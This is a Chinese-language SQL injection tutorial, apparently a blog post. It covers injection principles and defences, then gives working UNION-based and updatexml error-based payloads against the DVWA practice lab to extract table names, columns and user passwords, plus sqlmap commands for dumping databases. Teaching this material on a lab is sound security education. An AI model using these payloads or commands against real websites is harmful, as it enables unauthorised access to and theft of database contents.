一、SQL注入漏洞基本介绍

1.原理

web页面源代码对用户提交的参数没有做出任何过滤限制,直接扔到SQL语句中去执行,导致特殊字符改变了SQL语句原来的功能和逻辑。黑客利用此漏洞执行恶意的SQL语句,如查询数据、下载数据,写webshell、执行系统命令以此来绕过登录权限限制等。

本质就是混淆数据和执行代码,使输入的数据变成可执行的语句

2.检测方法

可以利用SQLmap进行SQL注入的检查或利用,也可以使用其他SQL注入工具。也可以手工测,利用单引号、and 1=1以及字符型注入进行判断。

3.防御方法

(1)SQL 语句预编译和绑定变量

(2)所有的查询语句都使用数据库提供的参数化查询接口,参数化的语句使用参数而不是将用户输入变量嵌入到 SQL 语句中。当前几乎所有的数据库系统都提供了参数化 SQL 语句执行接口,使用此接口可以非常有效的防止 SQL 注入攻击。

(3)对进入数据库的特殊字符( ’ <>&*; 等)进行转义处理,或编码转换。

(4)确认每种数据的类型,比如数字型的数据就必须是数字,数据库中的存储字段必须对应为 int 型。

(5)数据长度应该严格规定,能在一定程度上防止比较长的 SQL 注入语句无法正确执行。

(6)网站每个数据层的编码统一,建议全部使用 UTF-8 编码,上下层编码不一致有可能导致一些过滤模型被绕过。

(7)严格限制网站用户的数据库的操作权限,给此用户提供仅仅能够满足其工作的权限,从而最大限度的减少注入攻击对数据库的危害.

(8)避免网站显示 SQL 错误信息,比如类型错误、字段不匹配等,防止攻击者利用这些错误信息进行一些判断。

4.危害

(1)未授权下操作数据库中的数据

(2)恶意篡改页面内容

(3)获取管理员密码,添加系统账号

(4)上传webshell,进一步提权,然后进行内网横向渗透

5.手工注入基本流程

判断注入点

判断注入点类型

猜解SQL查询语句中的字段数(order by)

获取当前数据库(select database)

获取数据库中的表

获取表中的字段名

获取数据

二、注入点判断及基本类型判断

1.判断注入点

注入点能和数据库进行交互的地方

(1)GET和POST传参

GET传参一般把数据放在URL中,POST传参一般吧数据放在HTML,HEADER提交,在URL中看不到,一般通过抓包在repiter中来回注入,或者利用SQLmap

(2)注入点可能存在位置

URL中:id?=num、搜索框、表单

2.一般的注入类型

(1)整形

select * from news id =1 (不存在闭合)数字型注入点

' //触发条件错误,返回数据库记录

1 and 1 =1 //永真条件,返回记录

1 and 1 = 2 //永假条件,不返回记录

如果满足以上条件,则存在SQL注入漏洞,程序没有对整形参数合法性做过滤或判断

(2)字符型

select * from news wher author='admin'(可能有单引号,需要闭合)字符型注入

1‘ //触发错误,返回数据库错误

1'and'1'='1 //永真条件,返回记录

1'and'1'='2 //永假条件,不返回记录

程序没有对提交的字符型参数的合法性做过滤或判断

三、SQL注入漏洞复现

1.DVWA靶场——Low级别

(1)判断注入点

注入点是一个搜索框,随便输入一点内容然后提交,提交内容会显示在URL上,那么这个使用的是GET型传参方式。

我们可以使用火狐浏览器插件——HackBar来方便我们的手工注入操作。可以看到URL后面跟着一个?id=1&Submit=Submit#,那么我们可以判断出,这个id=1就是我们的注入点位置。

(2)判断注入类型

首先使用数字型判断方法,判断过程略 ,判断结果并不是数字型,那么有可能是字符型

(3)查询字段数

使用order by语句进行查询

?id=1' order by 1,2,3 --+&Submit=Submit#查到order by 3的时候返回报错,说明数据库有2个字段

(4)查询数据库名



id=1'union select 1,database() --+&Submit=Submit#



(5)查询表名

这里我选择数据库root

?id=1' union select 1,table_name from information_schema.tables where table_schema=database()



#特殊情况补充

如果出现以上这种情况就是编码出现了问题了,那么解决办法有两种:

1)在原有的union select 1,table_name from上的table_name前加上hex()进行十六进制编码。

即:id=1' union select 1,hex(table_name)from information_schema.tables where table_schema=database() --+

再将输出的表名进行十六进制解码即可

2)在table_name后加上collate utf8_general_ci,可以直接得到明文

(6)查字段

?id=1' union select 1,column_name from information_schema.columns where table_schema=database() and table_name='users' --+ &Submit=Submit#

如果查字段也出现了编码错误,同样使用hex编码和强制转码

(7)查询内容

?id=1' union select user,password from users --+ &Submit=Submit#

2.DVWA靶场——Medium级别

Medium级别和Low级别其实一样,他们不同在于这一关使用了POST传参,URL中不会显示任何信息,我们需要使用BurpSuit(接下来简称BP)进行抓包,在BP中进行注入。

抓包信息如下,可以看到最底端就是注入点。

注入步骤与Low级别一样,只不过是数字型,要把1'换成1

四、报错注入

报错注入是一种利用SQL语句执行错误信息来获取数据库信息的注入方式。

常用函数:updatexml(xml_document,Xpath,newvalue)

xml_document:xml文档

Xpath:路径

newvalue:找到符合条件的数据

注入语句

1'union select updatexml(1,concat(0x7e,"hello",0x7e),1) --+

1'union select updatexml(1,concat(0x7e,(select database()),0x7e),1) --+

1'union select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database),0x7e),1) --+

1'union select updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database and table_name = 'users'),0x7e),1) --+

1'union select updatexml(1,concat(0x7e,(select username,password from users),0x7e),1) --+

1'union select updatexml(1,concat(0x7e,(select username,password from users limit 0,1 ),0x7e),1) --+这段SQL注入,改的都是1,concat(0x73,(......),1)中间的内容,有的内容可能一次性没有显示完,可以利用limit函数扩大数据显示范围,0x7e在ASCII码中代表~,用于绕过一些简单的过滤器和安全措施

五、SQLmap的基本使用

SQLMap是一款由Python开发的自动化SQL注入工具,其主要功能是扫描、发现并利用SQL注入漏洞。它可以自动探测和利用SQL注入漏洞来接管数据库服务器,并配备了一个强大的探测引擎,为最终渗透测试人员提供很多功能,如访问底层的文件系统,通过带外连接执行操作系统上的命令等。

sqlmap.py -u url --dbs //爆数据库

sqlmap.py -u url --current-db //爆当前库

sqlmap.py -u url --current-user //爆当前用户

sqlmap.py -u url --users 查看用户权限

sqlmap.py -u url --tables -D 数据库 //爆表段

sqlmap.py -u url --columns -T 表段 -D 数据库 //爆字段

sqlmap.py -u url --dump -C 字段 -T 表段 -D 数据库 //猜解

sqlmap.py -u url --dump --start=1 --stop=3 -C 字段 -T 表段 -D 数据库 //猜解1到3的字段

其实在实战当中推荐使用SQLmap,因为很多网站手工注入会自动拦截,且数据库类型(MySQL,MsSQL,Oracle等),SQL注入类型(报错注入,布尔盲注,堆叠注入,DNSlog注入等)众多且手工注入效率低下,SQLmap就能很好的避免这些问题。

3696

3696

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?